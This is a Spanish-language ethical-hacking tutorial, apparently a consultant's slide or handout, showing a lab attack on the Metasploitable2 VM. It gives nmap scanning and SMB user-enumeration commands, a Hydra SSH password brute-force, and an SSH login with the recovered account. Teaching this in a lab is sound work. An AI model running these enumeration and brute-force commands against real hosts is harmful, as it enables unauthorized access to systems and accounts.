Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
# nmap -n -Pn -sV -p[puertos] 192.168.1.34 -oA escaneo_versiones
Obtener la Huella del Sistema Operativo
# nmap -n -Pn -p- -O 192.168.1.34
Enumeración de Usuarios
Proceder a enumerar usuarios válidos en el sistema utilizando el protocolo SMB con nmap
# nmap -n -Pn –script smb-enum-users -p445 192.168.1.34 -oA escaneo_smb
# ls -l escaneo*
Se filtran los resultados para obtener una lista de usuarios del sistema.
# grep METASPLOITABLE escaneo_smb.nmap | cut -d “” -f 2 | cut -d “ ” -f 1 >
usuarios
Cracking de Contraseñas
Utilizar Hydra para obtener la contraseña de alguno de los usuarios antes detallados.
# hydra -L usuarios -e ns 192.168.1.34 -t 3 ssh
Ganar Acceso
Ahora se procede a conectarse a Metasploitable2 utilizando el usuario y contraseña obtenidas.
# ssh -l msfadmin 192.168.1.34
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 